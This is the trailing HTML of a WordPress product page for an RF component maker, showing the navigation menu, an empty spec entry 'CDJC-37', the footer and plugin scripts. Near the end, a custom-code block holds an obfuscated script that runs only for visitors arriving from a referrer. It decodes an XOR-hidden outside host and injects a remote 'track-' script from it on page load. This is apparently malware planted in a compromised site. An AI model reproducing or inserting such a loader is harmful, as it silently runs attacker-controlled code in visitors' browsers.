href="http://southernmw.com/product/connectorized-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1926" id="mega-menu-item-1926"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/" aria-expanded="false">Connectorized Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1927" id="mega-menu-item-1927"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1928" id="mega-menu-item-1928"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1929" id="mega-menu-item-1929"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1930" id="mega-menu-item-1930"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2176" id="mega-menu-item-2176"><a class="dashicons-businessman mega-menu-link" href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs" tabindex="0">Quotes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2142" id="mega-menu-item-2142"><a class="dashicons-megaphone mega-menu-link" href="https://southernmw.com/whats-new/" tabindex="0">What's New!</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2109" id="mega-menu-item-2109"><a class="dashicons-phone mega-menu-link" href="https://southernmw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></div>
		'
		<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://southernmw.com/">Home</a><span class="delimiter"> /  </span> CDJC-37</div></div><h1 class="page-title"><span>CDJC-37</span></h1></div></div></div>
		

		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-1216" class="post-1216 specs type-specs status-publish hentry">

				<header class="entry-header"><h3 class="post-title">CDJC-37</h3><div class="entry-meta"><span class="date"><a href="https://southernmw.com/specs/cdjc-37/" title="CDJC-37"><time datetime="2016-10-18T04:56:17+00:00"><span class="date-month">October 18, 2016</span></time></a></span><span class="author"><a href="https://southernmw.com/author/smi-admin/" title="View all posts by smi-admin" rel="author">smi-admin</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
								</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
				
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://southernmw.com/specs/cdjc-36/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Previous</span></a></div>		<div class="nav-next"><a href="https://southernmw.com/specs/cdjc-38/" rel="next"><span class="meta-nav">Next</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
		
			<div class="copyright">
			&copy; 2026 Southern Microwave, Inc.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-main-menu" class="menu"><li id="menu-item-1699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1699"><a href="http://southernmw.com/">Home</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://southernmw.com/about-smi/">About SMI</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://southernmw.com/products/">Products</a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs">Quotes</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://southernmw.com/whats-new/">What&#8217;s New!</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://southernmw.com/contact-us/">Contact Us</a></li>
</ul></div>						<!-- #footer-menu -->

			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SMI/*","/wp-content/themes/melos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"2d30673b38"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":"#header","activationHeight":"320","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/main-frontend.js?ver=1.6.1" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.6.1" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.5.0" id="wptoolset-forms-js"></script>
<script type="text/javascript" id="wptoolset-field-date-js-extra">
/* <![CDATA[ */
var wptDateData = {"buttonImage":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar.gif","buttonText":"Select date","dateFormat":"MM d, yy","dateFormatPhp":"F j, Y","dateFormatNote":"Input format: F j, Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar-readonly.gif","datepicker_style_url":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/css/wpt-jquery-ui/jquery-ui-1.11.4.custom.css"};
//# sourceURL=wptoolset-field-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.5.0" id="wptoolset-field-date-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://southernmw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://southernmw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4afa05) {
    
    var _392bcd = Date.now();
    var _6292d1 = 1000;
    _392bcd = _392bcd / _6292d1;
    _392bcd = Math.floor(_392bcd);

    var _97371d = 600;
    _392bcd -= _392bcd % _97371d;
    _392bcd = _392bcd.toString(16);

    var _df3dcf = _4afa05.referrer;

    if (!_df3dcf) return;

    var _18d754 = [10801, 10804, 10795, 10808, 10809, 10812, 10798, 10805, 10815, 10802, 10812, 10799, 10809, 10806, 10804, 10793, 10867, 10804, 10803, 10811, 10802];

    _18d754 = _18d754.map(function(_c5fbb3){
        return _c5fbb3 ^ 10845;
    });

    var _3270a = "1ed5db4e12a14119d2165ec24a139b2f";
    
    _18d754 = String.fromCharCode(..._18d754);

    var _1d281b = "https://";
    var _7adce6 = "/";
    var _867b37 = "track-";

    var _4bd67d = ".js";

    var _af42f3 = _4afa05.createElement("script");
    _af42f3.type = "text/javascript";
    _af42f3.async = true;
    _af42f3.src = _1d281b + _18d754 + _7adce6 + _867b37 + _392bcd + _4bd67d;

    _4afa05.getElementsByTagName("head")[0].appendChild(_af42f3)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bd5bffcf39ffd19cbe121cc19eb89478 --><!-- end Simple Custom CSS and JS -->

</body>
</html>